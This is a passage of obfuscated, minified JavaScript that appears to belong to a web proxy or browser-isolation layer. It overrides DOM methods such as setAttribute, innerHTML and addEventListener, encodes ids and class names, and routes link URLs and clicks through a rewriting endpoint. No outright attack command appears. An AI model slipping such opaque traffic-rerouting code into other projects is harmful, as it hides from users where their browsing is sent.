ZY=ZL;Qu[ZY(0xe7d)]((0x0,gn['md'])(n2));}),Qq[ZL(0x686)](QM,[...Qu]);};if(Zz(0x838)===QK)return function(Qu){const ZE=Zz;return Qq[ZE(0x686)](QM,[(0x0,gn['md'])(Qu)]);};if(Zz(0xb9d)===QK)return function(){const Zi=Zz;for(var Qu=arguments[Zi(0x598)],Qk=new Array(Qu),n0=0x0;n0<Qu;n0++)Qk[n0]=arguments[n0];const n1=Qk[Zi(0xacb)](n2=>(0x0,gn['md'])(n2));return Qq[Zi(0x686)](QM,[...n1]);};if(Zz(0xb51)===QK)return function(Qu,Qk){const Zf=Zz;return Qq[Zf(0x686)](QM,[(0x0,gn['md'])(Qu),Qk]);};if(Zz(0x8b6)===QK)return function(Qu,Qk){const Za=Zz;return Qq[Za(0x686)](QM,[(0x0,gn['md'])(Qu),(0x0,gn['md'])(Qk)]);};if(Zz(0x54e)===QK)return Qq[Zz(0x418)]('\x20')[Zz(0xacb)](Qu=>(0x0,gn['_'])(Qu)?(0x0,gn['ks'])(Qu):Qu)[Zz(0x63b)]('\x20');if(QK===QD[Zz(0xee9)][Zz(0x356)])return function(){const Zy=Zz,Qu=Qq[Zy(0x188)](QM);return new QD[(Zy(0x1d6))](Qu,{'get':function(Qk,n0){const ZI=Zy,n1=Qk[n0];return n1?ZI(0xc40)===n0?function(){const Zl=ZI,n2=n1[Zl(0x188)](Qk);return n2?new QD[(Zl(0x1d6))](n2,{'get':function(n3,n4){const Zx=Zl,n5=n3[n4];return n5?Zx(0x54e)===n4?(0x0,gn['_'])(n5)?(0x0,gn['ks'])(n5):n5:Zx(0xa9a)==typeof n5?n5[Zx(0xb01)](n3):n5:n5;}}):n2;}:ZI(0xa9a)==typeof n1?n1[ZI(0xb01)](Qk):n1:n1;}});};if(Zz(0xc93)==typeof QK){const Qu=parseInt(QK);if(!isNaN(Qu))return(0x0,gn['_'])(Qq)?(0x0,gn['ks'])(Qq):Qq;}return Zz(0xa9a)==typeof Qq?Qq[Zz(0xb01)](QM):Qq;},'set':function(QM,QK,Qq){const Zc=wB;return Zc(0x54e)===QK&&(Qq=Qq[Zc(0x418)]('\x20')[Zc(0xacb)](Qu=>(0x0,gn['_'])(Qu)?Qu:(0x0,gn['md'])(Qu))[Zc(0x63b)]('\x20')),QM[QK]=Qq,!0x0;}},function(QM){const Ze=wB;return QM=QM[Ze(0x418)]('\x20')[Ze(0xacb)](QK=>(0x0,gn['md'])(QK))[Ze(0x63b)]('\x20'),g9['A'][Ze(0xeb9)](QD)[Ze(0x3f6)][Ze(0x188)](this,Ze(0x656),QM),QM;},()=>!0x0),Wb(QD,wB(0x123),wB(0x87e),{'get':function(){const Zs=wB;for(var QM=arguments[Zs(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][Zs(0xeb9)](QD)[Zs(0x754)][Zs(0xeb9)][Zs(0x188)](this,...QK)[Zs(0x418)]('\x20')[Zs(0xacb)](Qu=>(0x0,gn['_'])(Qu)?(0x0,gn['ks'])(Qu):Qu)[Zs(0x63b)]('\x20');},'set':function(QM){const ZD=wB,QK=QM[ZD(0x418)]('\x20')[ZD(0xacb)](n0=>(0x0,gn['md'])(n0))[ZD(0x63b)]('\x20');for(var Qq=arguments[ZD(0x598)],Qu=new Array(Qq>0x1?Qq-0x1:0x0),Qk=0x1;Qk<Qq;Qk++)Qu[Qk-0x1]=arguments[Qk];return g9['A'][ZD(0xeb9)](QD)[ZD(0x754)][ZD(0x203)][ZD(0x188)](this,QK,...Qu);}}),WC(QD,wB(0x123),wB(0xb68),function(QM){const Zt=wB;return g9['A'][Zt(0xeb9)](QD)[Zt(0x597)][Zt(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));}),WC(QD,wB(0x123),wB(0xaa3),function(QM){const Zp=wB;if(QM[Zp(0xbd9)](Zp(0xd52))){const Qq=QM[Zp(0x532)](0x5)[Zp(0x305)]();(0x0,gn['_'])(Qq)||(QM=Zp(0xd52)+(0x0,gn['md'])(Qq));}let QK='';return QK=Zp(0x8f3)===QM||Zp(0x444)===QM||Zp(0xb46)===QM?g9['A'][Zp(0xeb9)](QD)[Zp(0x314)][Zp(0x188)](this,(0x0,gn['md'])(QM)):g9['A'][Zp(0xeb9)](QD)[Zp(0x314)][Zp(0x188)](this,QM),QK?('id'===QM&&(0x0,gn['_'])(QK)?QK=(0x0,gn['ks'])(QK):Zp(0x656)===QM?QK=QK[Zp(0x418)]('\x20')[Zp(0xacb)](Qu=>(0x0,gn['_'])(Qu)?(0x0,gn['ks'])(Qu):Qu)[Zp(0x63b)]('\x20'):Zp(0xe37)===QM||Zp(0x942)===QM?Zp(0xc93)==typeof QK&&QK[Zp(0xbd9)](Zp(0xd95))&&(QK=QK[Zp(0x532)](0x3)):((()=>!!(Zp(0xdcd)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x3c9)===QM&&(0x0,g0['EW'])(QK)||Zp(0x2eb)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x3c9)===QM&&(0x0,g0['EW'])(QK)||Zp(0x118)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x3c9)===QM&&(0x0,g0['EW'])(QK)||Zp(0x990)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x69e)===QM&&(0x0,g0['EW'])(QK)||'a'===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x69e)===QM&&(0x0,g0['EW'])(QK)||Zp(0x222)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x3c9)===QM&&(0x0,g0['EW'])(QK)||Zp(0x57c)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x3c9)===QM&&(0x0,g0['EW'])(QK)||Zp(0x3c6)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0xaed)===QM&&(0x0,g0['EW'])(QK)))())?QK=(0x0,g0['sH'])(QK)[Zp(0xa90)]:Zp(0x2eb)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x905)===QM||Zp(0x57c)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x905)===QM&&(0x0,g0['EW'])(QK)?QK=Wr(QK):Zp(0x3c6)===this[Zp(0xe06)][Zp(0x305)]()&&Zp(0x393)===QM&&(0x0,gn['_'])(QK)||this[Zp(0xe06)][Zp(0x305)]()[Zp(0xbd9)](Zp(0x5de))&&Zp(0x57c)===QM&&(0x0,gn['_'])(QK)||Zp(0x9b2)===QM&&(0x0,gn['_'])(QK)?QK=(0x0,gn['ks'])(QK):Zp(0xf54)===QM&&(0x0,gn['_'])(QK)?QK=(0x0,gn['xE'])(QK):Zp(0xcf6)===QM&&(QK=WR(QK)),Zp(0x8da)===QM&&(QK=(0x0,WH['H'])(QK)),QK):QK;}),WC(QD,wB(0x123),wB(0x5db),function(QM){const ZC=wB;return g9['A'][ZC(0xeb9)](QD)[ZC(0xb7a)][ZC(0x188)](this,(0x0,gn['md'])(QM));}),WC(QD,wB(0x123),wB(0x26d),function(QM){const Zb=wB;if(QM[Zb(0xbd9)](Zb(0xd52))){const QK=QM[Zb(0x532)](0x5)[Zb(0x305)]();(0x0,gn['_'])(QK)||(QM=Zb(0xd52)+(0x0,gn['md'])(QK));}return g9['A'][Zb(0xeb9)](QD)[Zb(0xf7b)][Zb(0x188)](this,QM);}),Wb(QD,wB(0x123),'id',{'get':function(){const ZU=wB;for(var QM=arguments[ZU(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][ZU(0xeb9)](QD)[ZU(0x6bd)][ZU(0xeb9)][ZU(0x188)](this,...QK);return(0x0,gn['_'])(Qu)?(0x0,gn['ks'])(Qu):Qu;},'set':function(QM){const ZN=wB;ZN(0xc93)!=typeof QM&&(QM=QD[ZN(0x71c)](QM)),Wd(QD,QM);for(var QK=arguments[ZN(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][ZN(0xeb9)](QD)[ZN(0x6bd)][ZN(0x203)][ZN(0x188)](this,(0x0,gn['md'])(QM),...Qq);}}),Wb(QD,wB(0x123),wB(0x4ef),{'get':function(){const ZF=wB;for(var QM=arguments[ZF(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][ZF(0xeb9)](QD)[ZF(0x44d)][ZF(0xeb9)][ZF(0x188)](this,...QK);return ZF(0x8da)===this[ZF(0xe06)][ZF(0x305)]()?(0x0,Wg['sR'])(Qu):Qu;},'set':function(QM){const ZS=wB;for(var QK=arguments[ZS(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];if(ZS(0x8da)===this[ZS(0xe06)][ZS(0x305)]())return g9['A'][ZS(0xeb9)](QD)[ZS(0x44d)][ZS(0x203)][ZS(0x188)](this,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QM}),...Qq);if(ZS(0x118)===this[ZS(0xe06)][ZS(0x305)]())return g9['A'][ZS(0xeb9)](QD)[ZS(0x44d)][ZS(0x203)][ZS(0x188)](this,QM,...Qq);const Qk=QM[ZS(0x88d)]();return this instanceof QD[ZS(0x84e)]&&Qk[ZS(0x684)](ZS(0xe97))?g9['A'][ZS(0xeb9)](QD)[ZS(0x44d)][ZS(0x203)][ZS(0x188)](this,QM,...Qq):g9['A'][ZS(0xeb9)](QD)[ZS(0x44d)][ZS(0x203)][ZS(0x188)](this,WP({'_window':QD,'protectUrlContext':Qs,'html':QM}),...Qq);}}),Wb(QD,wB(0x123),wB(0x89f),{'get':function(){const ZB=wB;for(var QM=arguments[ZB(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][ZB(0xeb9)](QD)[ZB(0xb35)][ZB(0xeb9)][ZB(0x188)](this,...QK);return ZB(0x8da)===this[ZB(0xe06)][ZB(0x305)]()?(0x0,Wg['sR'])(Qu):Qu;},'set':function(QM){const ZJ=wB,QK=QM[ZJ(0x88d)]();for(var Qq=arguments[ZJ(0x598)],Qu=new Array(Qq>0x1?Qq-0x1:0x0),Qk=0x1;Qk<Qq;Qk++)Qu[Qk-0x1]=arguments[Qk];return this instanceof QD[ZJ(0x84e)]&&QK[ZJ(0x684)](ZJ(0xe97))?g9['A'][ZJ(0xeb9)](QD)[ZJ(0xb35)][ZJ(0x203)][ZJ(0x188)](this,QM,...Qu):g9['A'][ZJ(0xeb9)](QD)[ZJ(0xb35)][ZJ(0x203)][ZJ(0x188)](this,WP({'_window':QD,'protectUrlContext':Qs,'html':QM}),...Qu);}}),WC(QD,wB(0x123),wB(0xe23),function(QM,QK){const Zh=wB;return g9['A'][Zh(0xeb9)](QD)[Zh(0xf5a)][Zh(0x188)](this,QM,this instanceof QD[Zh(0x934)]&&Zh(0x8da)!==this[Zh(0xe06)][Zh(0x305)]()?WP({'_window':QD,'protectUrlContext':Qs,'html':QK}):(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QK}));}),WC(QD,wB(0x123),wB(0x3f2),function(QM){const ZM=wB;return QM=(0x0,Wf['w4'])(QM),g9['A'][ZM(0xeb9)](QD)[ZM(0xbde)][ZM(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));},QM=>QM),WC(QD,wB(0x123),wB(0xcfd),function(QM){const ZK=wB;return QM=(0x0,Wf['w4'])(QM),g9['A'][ZK(0xeb9)](QD)[ZK(0x854)][ZK(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));},QM=>QM),WC(QD,wB(0x123),wB(0xd54),function(QM){const Zq=wB;if(QM[Zq(0xbd9)](Zq(0xd52))){const QK=QM[Zq(0x532)](0x5)[Zq(0x305)]();(0x0,gn['_'])(QK)||(QM=Zq(0xd52)+(0x0,gn['md'])(QK));}return g9['A'][Zq(0xeb9)](QD)[Zq(0x27f)][Zq(0x188)](this,QM);}),WC(QD,wB(0x123),wB(0xbfe),function(QM){const Zu=wB;return!!QM&&g9['A'][Zu(0xeb9)](QD)[Zu(0x202)][Zu(0x188)](this,(0x0,Wg['Qw'])({'protectUrlContext':Qs,'selector':QM}));});const Qp=[wB(0xbce),wB(0x4d3),wB(0x8fc),wB(0x6fa),wB(0x580),wB(0xe78),wB(0x1a6)],QC=['id',wB(0x656),wB(0x942),wB(0xe37),wB(0x3c9),wB(0x31b),wB(0x905),wB(0x69e),wB(0x3d0),'as',wB(0x104),wB(0x39f),wB(0xf00),wB(0x9b2),wB(0xf54),wB(0x8f3),wB(0x444),wB(0xb46),wB(0x8da),...Qp];WC(QD,wB(0x123),wB(0xd18),function(QM,QK){const Zk=wB;QM=QM[Zk(0x305)]();let Qq=String(QK);const Qu=this[Zk(0xe06)][Zk(0x305)]();if('id'!==QM||(0x0,gn['_'])(Qq)){if(Zk(0x656)===QM)Qq=Qq[Zk(0x418)]('\x20')[Zk(0xacb)](n0=>(0x0,gn['md'])(n0))[Zk(0x63b)]('\x20');else{if(Zk(0xe37)===QM||Zk(0x942)===QM)Qq=Zk(0xd95)+Qq;else{if(Zk(0xdcd)===Qu)Zk(0x3c9)===QM?Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Zk(0xb80)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]}):Zk(0x31b)===QM&&(Qq=Zk(0x41e)[Zk(0xbff)](Wj,Zk(0x834))[Zk(0xbff)]((0x0,g0['Wq'])({'protectUrlContext':Qs,'url':g1['A'][Zk(0xddd)]+Zk(0x43b),'kind':g0['MN'][Zk(0xa80)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]}),Zk(0x931))[Zk(0xbff)]((0x0,WO['x'])()['id'],Zk(0x278))+WP({'_window':QD,'protectUrlContext':Qs,'html':Qq}));else{if(Zk(0x2eb)!==Qu&&Zk(0x14a)!==Qu||Zk(0x3c9)!==QM){if(Zk(0x2eb)!==Qu&&Zk(0x14a)!==Qu||Zk(0x905)!==QM){if(Zk(0x118)===Qu&&Zk(0x3c9)===QM)Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Zk(0xa80)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]});else{if(Zk(0x990)===Qu){var Qk;const n0=Zk(0x3d0)===QM?Qq:null===(Qk=g9['A'][Zk(0xeb9)](QD)[Zk(0x314)][Zk(0x188)](this,Zk(0x3d0)))||void 0x0===Qk?void 0x0:Qk[Zk(0x305)](),n1=Zk(0x69e)===QM?Qq:g9['A'][Zk(0xeb9)](QD)[Zk(0x314)][Zk(0x188)](this,Zk(0x69e)),n2='as'===QM?Qq:g9['A'][Zk(0xeb9)](QD)[Zk(0x314)][Zk(0x188)](this,'as'),n3=Zk(0xcb0)===n0||Zk(0xa40)===n0&&Zk(0x8da)===n2?g0['MN'][Zk(0xac7)]:Zk(0xa40)===n0&&Zk(0x118)===n2?g0['MN'][Zk(0xa80)]:g0['MN'][Zk(0x716)];Zk(0x69e)===QM?Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':n3,'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]}):n1&&g9['A'][Zk(0xeb9)](QD)[Zk(0x8cd)][Zk(0x203)][Zk(0x188)](this,(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':n1,'kind':n3,'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]}));}else{if('a'!==Qu||Zk(0x69e)!==QM||(0x0,g0['EW'])(Qq)){if('a'===Qu&&Zk(0xf00)===QM&&Zk(0xc93)==typeof Qq)QM=Zk(0xd52)+(0x0,gn['md'])(Zk(0xf00));else{if(Zk(0x222)!==Qu||Zk(0x3c9)!==QM&&Zk(0x39f)!==QM||(0x0,g0['EW'])(Qq)){if(Zk(0x57c)!==Qu||Zk(0x3c9)!==QM||(0x0,g0['EW'])(Qq)){if(Zk(0x57c)!==Qu||Zk(0x905)!==QM||(0x0,g0['EW'])(Qq)){if(Zk(0x3c6)!==Qu||Zk(0xaed)!==QM||(0x0,g0['EW'])(Qq))Zk(0x3c6)!==Qu||Zk(0x393)!==QM||(0x0,gn['_'])(Qq)||[Zk(0x875),Zk(0xb1e),Zk(0x1de),Zk(0x784)][Zk(0x684)](Qq)||(Qq=(0x0,gn['md'])(Qq));else{const n4=g9['A'][Zk(0xeb9)](QD)[Zk(0x314)][Zk(0x188)](this,Zk(0x393));Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':Zk(0x875)===n4?g0['MN'][Zk(0xde7)]:g0['MN'][Zk(0xb80)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]});}}else Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Zk(0x716)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]});}else Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Zk(0x716)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]});}else Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Zk(0x716)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]});}}else Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Zk(0xde7)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]});}}}else Qq=Wo({'protectUrlContext':Qs,'srcset':Qq,'endpoint':g1['A'][Zk(0xddd)]});}else Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Zk(0x716)],'baseUrl':g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]),'endpoint':g1['A'][Zk(0xddd)]});}}}}else Wd(QD,Qq),Qq=(0x0,gn['md'])(Qq);if(Qp[Zk(0x684)](QM)&&(Qq=(0x0,Wg['oY'])({'protectUrlContext':Qs,'value':Qq})),Zk(0x104)===QM&&(Qq=WG(Qs,Qq,g9['A'][Zk(0xeb9)](QD)[Zk(0x317)][Zk(0xeb9)][Zk(0x686)](QD[Zk(0x9e8)]))),Zk(0xf54)!==QM||(0x0,gn['_'])(Qq)||(Qq=(0x0,gn['zp'])(Qq)),Zk(0x9b2)!==QM||(0x0,gn['_'])(Qq)||(Qq=(0x0,gn['md'])(Qq)),Zk(0x8f3)!==QM&&Zk(0x444)!==QM||(QM=(0x0,gn['md'])(QM)),Zk(0xb46)===QM&&(QM=(0x0,gn['md'])(QM)),QM[Zk(0xbd9)](Zk(0xd52))){const n5=QM[Zk(0x532)](0x5)[Zk(0x305)]();(0x0,gn['_'])(n5)||(QM=Zk(0xd52)+(0x0,gn['md'])(n5));}return Zk(0x8da)===QM&&(Qq=(0x0,WH['e'])(Qq)),g9['A'][Zk(0xeb9)](QD)[Zk(0x3f6)][Zk(0x188)](this,QM,Qq);},function(QM,QK){const z0=wB,Qq=QM[z0(0x305)]();return!!QC[z0(0x684)](Qq)||!!Qq[z0(0xbd9)](z0(0xd52));});const Qb=[wB(0xd62),wB(0x69e)];WC(QD,wB(0x123),wB(0x9e4),function(QM,QK,Qq){const z1=wB;return z1(0xd62)===QK&&Qq[z1(0xbd9)]('#')?Qq='#'+(0x0,gn['md'])(Qq[z1(0x532)](0x1)):z1(0xd62)!==QK&&z1(0x69e)!==QK||(0x0,g0['EW'])(Qq)||(Qq=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][z1(0x716)],'baseUrl':g9['A'][z1(0xeb9)](QD)[z1(0x317)][z1(0xeb9)][z1(0x686)](QD[z1(0x9e8)]),'endpoint':g1['A'][z1(0xddd)]})),g9['A'][z1(0xeb9)](QD)[z1(0x68d)][z1(0x188)](this,QM,QK,Qq);},function(QM,QK,Qq){const z2=wB;return!!Qb[z2(0x86c)](Qu=>QK[z2(0xbd9)](Qu));}),WC(QD,wB(0x123),wB(0x256),function(QM){const z3=wB;return g9['A'][z3(0xeb9)](QD)[z3(0xc30)][z3(0x188)](this,WP({'_window':QD,'protectUrlContext':Qs,'html':QM}));}),Wb(QD,wB(0xf38),wB(0xd17),{'get':function(){const z4=wB;for(var QM=arguments[z4(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][z4(0xeb9)](QD)[z4(0xd06)][z4(0xeb9)][z4(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)?(0x0,g0['sH'])(Qu)[z4(0xa90)]:Qu;}},()=>!0x0),Wb(QD,wB(0xf38),wB(0xce7),{'get':function(){const z5=wB;for(var QM=arguments[z5(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][z5(0xeb9)](QD)[z5(0xc1e)][z5(0xeb9)][z5(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)?(0x0,g0['sH'])(Qu)[z5(0xa90)]:Qu;}}),WC(QD,wB(0x422),wB(0x2e4),function(){const z6=wB;this[z6(0x8bf)]=!0x0;for(var QM=arguments[z6(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][z6(0xeb9)](QD)[z6(0x6ad)][z6(0x188)](this,...QK);}),WC(QD,wB(0x422),wB(0x820),function(){const z7=wB;this[z7(0x948)]=!0x0;for(var QM=arguments[z7(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][z7(0xeb9)](QD)[z7(0x848)][z7(0x188)](this,...QK);}),WC(QD,wB(0xb6d),wB(0xaa2),function(QM,QK,Qq){const z8=wB;var Qu,Qk;null!==(Qu=this[z8(0x874)])&&void 0x0!==Qu||(this[z8(0x874)]=[]);const n0=null!==(Qk=this[z8(0x874)][z8(0x88f)](Wy(QM,QK,Qq)))&&void 0x0!==Qk?Qk:((()=>{const zW=z8,n1={'eventName':QM,'callback':QK,'options':Qq,'triggerCount':0x0,'func':function(n2){const z9=a2W;this[z9(0x874)]=this[z9(0x874)][z9(0xc46)](ng=>{const zg=z9;var nW;return!(zg(0xf7)!=typeof ng[zg(0x4da)]&&null!==(nW=ng[zg(0x4da)])&&void 0x0!==nW&&null!==(nW=nW[zg(0xf0e)])&&void 0x0!==nW&&nW[zg(0xaf5)]);});try{for(var n3=arguments[z9(0x598)],n4=new Array(n3>0x1?n3-0x1:0x0),n5=0x1;n5<n3;n5++)n4[n5-0x1]=arguments[n5];n1[z9(0xb15)][z9(0xa62)]?n1[z9(0xb15)][z9(0xa62)][z9(0x188)](n1[z9(0xb15)],n2,...n4):n1[z9(0xb15)][z9(0x188)](this,n2,...n4);}catch(ng){console[z9(0x868)](ng);}const n6=++n1[z9(0x983)];let n7=!0x1;if((n2[z9(0x948)]||n2[z9(0x8bf)]&&this[z9(0x874)][z9(0xc6d)](nW=>nW[z9(0x983)]===n6)||this instanceof QD[z9(0xf38)]&&this[z9(0x874)][z9(0xc6d)](nW=>nW[z9(0x983)]===n6))&&(n7=!0x0),n7&&!n2[z9(0x9ae)]){let nW=n2[z9(0x393)];for(;nW instanceof QD[z9(0x934)]&&'a'!==(null===(n8=nW)||void 0x0===n8||null===(n8=n8[z9(0xe06)])||void 0x0===n8?void 0x0:n8[z9(0x305)]());){var n8;nW=nW[z9(0x59e)];}if(nW){var n9;const nQ=g9['A'][z9(0xeb9)](QD)[z9(0x314)][z9(0x188)](nW,z9(0xd52)+(0x0,gn['md'])(z9(0xf00)));if(nQ)try{QD[z9(0x5fa)](nQ);}catch(nv){}let nn=g9['A'][z9(0xeb9)](QD)[z9(0x314)][z9(0x188)](nW,z9(0x69e));if(z9(0xc93)!=typeof nn||nn[z9(0xbd9)](z9(0x9e5)))return;const nm=null===(n9=WS(QD))||void 0x0===n9?void 0x0:n9[z9(0xc33)];if((0x0,g0['EW'])(nn)){const nT=(0x0,g0['sH'])(nn)[z9(0xa90)];nn=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':nT,'kind':g0['MN'][z9(0xde7)],'baseUrl':g9['A'][z9(0xeb9)](QD)[z9(0x317)][z9(0xeb9)][z9(0x686)](QD[z9(0x9e8)]),'endpoint':g1['A'][z9(0xddd)],'extra':{'sourceFrameOrigin':nm}});}let nA=g9['A'][z9(0xeb9)](QD)[z9(0x314)][z9(0x188)](nW,z9(0xcf6));if(nA=WG(Qs,nA,g9['A'][z9(0xeb9)](QD)[z9(0x317)][z9(0xeb9)][z9(0x686)](QD[z9(0x9e8)])),n2[z9(0x3aa)](),nn){if('#'===nn){const nd=(0x0,g0['sH'])(window[z9(0xc9b)][z9(0x69e)])[z9(0xa90)];nn=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':nd+'#','kind':g0['MN'][z9(0xde7)],'baseUrl':g9['A'][z9(0xeb9)](QD)[z9(0x317)][z9(0xeb9)][z9(0x686)](QD[z9(0x9e8)]),'endpoint':g1['A'][z9(0xddd)],'extra':{'sourceFrameOrigin':nm}});}let nV=QD;for(;gF(nV,z9(0x9ac),z9(0x7b2),{'url':nn,'windowFeatures':nA?z9(0x650)[z9(0xbff)](nA):void 0x0,'name':QD[z9(0x20d)]}),nV!==QD[z9(0xb37)];)nV=nV[z9(0xb71)][z9(0x484)];}}}z9(0xf7)!=typeof Qq&&null!=Qq&&Qq[z9(0x4c6)]&&(this[z9(0x874)]=this[z9(0x874)][z9(0xc46)](nj=>nj!==n1));}};return this[zW(0x874)][zW(0xe7d)](n1),n1;})());return g9['A'][z8(0xeb9)](QD)[z8(0xe39)][z8(0x188)](this,QM,n0[z8(0x341)],Qq);},function(QM,QK){const zQ=wB;return zQ(0x7b2)===QM;}),WC(QD,wB(0xb6d),wB(0xdb5),function(QM,QK,Qq){const zn=wB;var Qu;const Qk=null!==(Qu=this[zn(0x874)])&&void 0x0!==Qu?Qu:[],n0=Qk[zn(0x819)](Wy(QM,QK,Qq));if(-0x1!==n0){const [n1]=Qk[zn(0x851)](n0,0x1);return g9['A'][zn(0xeb9)](QD)[zn(0x344)][zn(0x188)](this,QM,n1[zn(0x341)],Qq);}return g9['A'][zn(0xeb9)](QD)[zn(0x344)][zn(0x188)](this,QM,QK,Qq);},QM=>wB(0x7b2)===QM),Wb(QD,wB(0xc37),wB(0xcf6),{'get':function(){const zm=wB;for(var QM=arguments[zm(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][zm(0xeb9)](QD)[zm(0xd31)][zm(0xeb9)][zm(0x188)](this,...QK);return Qu?WR(Qu):Qu;},'set':function(QM){const zA=wB;if(!QM)return g9['A'][zA(0xeb9)](QD)[zA(0xd31)][zA(0x203)][zA(0x188)](this,QM);for(var QK=arguments[zA(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][zA(0xeb9)](QD)[zA(0xd31)][zA(0x203)][zA(0x188)](this,WG(Qs,QM,g9['A'][zA(0xeb9)](QD)[zA(0x317)][zA(0xeb9)][zA(0x686)](QD[zA(0x9e8)])),...Qq);}}),Wb(QD,wB(0xc37),wB(0x69e),{'get':function(){const zv=wB;for(var QM=arguments[zv(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][zv(0xeb9)](QD)[zv(0x588)][zv(0xeb9)][zv(0x686)](this,QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[zv(0xa90)]),Qu;},'set':function(QM){const zT=wB;try{QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][zT(0xde7)],'baseUrl':g9['A'][zT(0xeb9)](QD)[zT(0x317)][zT(0xeb9)][zT(0x686)](QD[zT(0x9e8)]),'endpoint':g1['A'][zT(0xddd)]});}catch(Qk){g4['A'][zT(0x14e)](zT(0x24c),QM);}for(var QK=arguments[zT(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return 